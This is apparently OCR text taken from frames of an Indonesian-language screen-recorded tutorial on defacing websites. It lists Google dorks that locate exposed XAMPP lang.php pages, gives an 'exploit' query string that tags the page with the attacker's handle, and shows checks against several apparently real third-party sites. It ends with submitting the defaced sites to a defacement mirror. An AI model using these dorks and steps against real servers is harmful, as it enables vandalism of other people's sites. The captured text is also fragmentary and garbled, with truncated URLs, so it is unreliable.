 (1) Ex
inurl:/xampp/lang.php - P
security/lang.php - P
www.Bandicam.com
leetszone.com/mass.php
Untitled - Notepad
File Edit Format View Help
LEETSZONE
Dashboa
Find on Facebook
Home / Mass Notify
Single | Mass
http://onehand-kundenbefrag
http://www.sanierernetzwerk
http://mkukmbor.ru/security/l
http://mkukmbor.ru/security/l
https://mob.mmm325.com/xa
https://mob.mmm325.com/xa
Dork :
inurl:/xampp/lang.php
inurl:/security/lang.php
inurl:/xampp/splash.php
inurl:xampp/index.php intitle:XAMPP
Exploit :
localhost /xampp/lang.php?Hacked_By_DeathCreppy
localhost /security/lang.php?Hacked_By_DeathCreppy
(DeathCreppy) Bisa Digandi Dengan Nick Code Agan ^-^
itu tandanya vuln ;) ada bebrapa tanda vuln lainnya
kalau yang not vuln https://mysqlpub.com/xampp/lang.php?Hacked_By_DeathCreppy
Cara Checknya
Nahh kalau http://mkukmbor.ru/security/index.php bisa di bilang vuln juga :)
oke kita liat
hahhaa success :)
Masukkin Mirror dlu ;v hihihih mana tau masih perawan :v
hihih yang chat tadi calon :v
N
Team Name:
Team Name
Domain's (Line By Line)
http://example.com http://example.com http://example.com